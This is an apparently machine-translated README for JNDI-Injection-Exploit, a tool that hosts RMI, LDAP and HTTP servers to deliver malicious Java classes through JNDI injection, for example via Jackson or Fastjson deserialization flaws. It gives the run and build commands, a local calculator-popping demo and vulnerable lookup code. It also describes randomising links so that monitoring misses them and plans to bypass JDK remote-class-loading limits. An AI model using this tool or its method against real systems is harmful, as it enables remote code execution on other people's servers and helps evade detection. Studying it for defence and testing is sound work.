Introduction
Recently wrote before injecting themselves with tools JNDI changed a bit push to github, address: https://github.com/welk1n/JNDI-Injection-Exploit, after starting the tool to open the three services, including RMI, LDAP and HTTP service, and then generate JNDI links. JNDI link may be inserted into the test injection JNDI related POC, as Jackson, Fastjson deserialization vulnerabilities .
Three services, RMI, and LDAP-based marshalsec in RMIRefServer, LDAPRefServer class revisions, 1099 and 1389 respectively monitor port, HTTPserver provide download malicious class.
use
Executable program for the jar package, run the following command at the command line:
$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar [-C] [command] [-A] [address]among them:
-C - class remote command file to be executed.
(Optional, the default command is to open the calculator under the mac, that is "open /Applications/Calculator.app")
-A - server address can be an IP address or domain name.
(Optional, default address is the first network card address)
note:
To ensure that the 1099 , 1389 , 8180 ports are available, not being used by another program.
Or you can change the default port of 26 to 28 lines run.ServerStart class.
Command will be passed as a parameter Runtime.getRuntime (). Exec () ,
So it is necessary to ensure that the incoming command exec () method can be performed.
Examples
Local demonstration:
Start JNDI-Injection-Exploit:
$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C open /Applications/Calculator.app -A 127.0.0.1Screenshot:

We need to generate the first step in the application environment JNDI links injected into vulnerable, making it easy to explain with the following code vulnerability mimic the environment:
public static void main(String[] args) throws Exception{ InitialContext ctx = new InitialContext(); ctx.lookup("rmi://127.0.0.1/fgf4fp"); }When the above code is run, the application will perform the corresponding command, here is the pop-up calculator, no shots, you can test it yourself.

Screenshot is a server-side logging tools:
installation
The following two methods can be Jar package
From Realease Direct download Jar.
The source code is downloaded to the local then compile your own package. (Tested at + Java1.7 +, Java1.8 + Maven 3.x environment and can)
$ git clone https://github.com/welk1n/JNDI-Injection-Exploit.git$ cd JNDI-Injection-Exploit$ mvn clean package -DskipTests
Tool to achieve
Write simple little tool implementation
- First generate links back codebaseClass is 6 random, this is because they do not want to allow links generated by the tool itself become a feature of being monitored or intercepted.
- The actual address of the server address is the codebase, compared to marshalsec the JNDI server, this tool to JNDI server and HTTP server bind together and automatically start HTTP server returns the corresponding class, more automated or more no brains.
- HTTP server-based servlet jetty realized, in fact, be able to download a file, the more interesting is that I advance into the resource compiler good class template directory, then reads the servlet class files, using the ASM bytecode framework to be read modify, and then insert the command we want to execute and return the modified bytecode, where in fact use javassist simpler and more convenient, because there are references RMIRefServer use javassist, I want to experience the use of purely under ASM, of course, from the results watching all the same.
To be achieved
- In later versions of JDK trustURLCodebase environment variable to false, limiting the load remote classes, I will find time to JNDI-Injection-Bypass thing this project into this project, can generate a link to bypass the restrictions JNDI JDK.
- … ...